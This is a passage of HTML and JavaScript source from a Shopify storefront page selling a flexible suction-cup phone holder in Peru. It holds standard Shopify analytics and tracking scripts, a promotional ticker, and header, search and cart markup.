  var meta = {"product":{"id":6699331682510,"gid":"gid:\/\/shopify\/Product\/6699331682510","vendor":"TodoAUltimaHora","type":"","handle":"sujetador-flexible-para-movil","variants":[{"id":39952037216462,"price":5900,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","public_title":"UNA UNIDAD \/ Turquesa","sku":""},{"id":39952037183694,"price":5900,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Verde","public_title":"UNA UNIDAD \/ Verde","sku":""},{"id":39952037249230,"price":5900,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Negro","public_title":"UNA UNIDAD \/ Negro","sku":""},{"id":39952037281998,"price":5900,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Rosado","public_title":"UNA UNIDAD \/ Rosado","sku":""},{"id":39952037347534,"price":8000,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Turquesa","public_title":"DOS UNIDADES \/ Turquesa","sku":""},{"id":39952037314766,"price":8000,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Verde","public_title":"DOS UNIDADES \/ Verde","sku":""},{"id":39952037380302,"price":8000,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Negro","public_title":"DOS UNIDADES \/ Negro","sku":""},{"id":39952037413070,"price":8000,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Rosado","public_title":"DOS UNIDADES \/ Rosado","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6699331682510,"requestId":"366c4c07-e8a3-44f6-a660-24da1153d87f-1769965357"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56617861326,
      theme_id: 187183759698,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todoaultimahora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56617861326,"isMerchantRequest":null,"themeId":187183759698,"themeCityHash":"5300481519406245111","contentLanguage":"es","currency":"PEN","eventMetadataId":"2981dd85-1e2d-4b8f-89ac-581cf0ab9718"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6699331682510,"requestId":"366c4c07-e8a3-44f6-a660-24da1153d87f-1769965357","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":39952037216462,"productId":6699331682510,"productGid":"gid:\/\/shopify\/Product\/6699331682510","name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","price":"59.00","sku":"","brand":"TodoAUltimaHora","variant":"UNA UNIDAD \/ Turquesa","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":39952037216462,"productId":6699331682510,"productGid":"gid:\/\/shopify\/Product\/6699331682510","name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","price":"59.00","sku":"","brand":"TodoAUltimaHora","variant":"UNA UNIDAD \/ Turquesa","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todoaultimahora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todoaultimahora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56617861326"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187183759698"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todoaultimahora.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          PAGA EN CASA!
        </p>
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          ENVIOS GRATIS A TODO EL PERÚ! 🏍️
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--26385929371986__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--main">
<img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TodoAUltimaHora",
    
      "logo": "https:\/\/todoaultimahora.com\/cdn\/shop\/files\/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61564281636466",
      "",
      "https:\/\/www.instagram.com\/leni_store.pe\/",
      "https:\/\/www.tiktok.com\/@lenistores.pe?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todoaultimahora.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
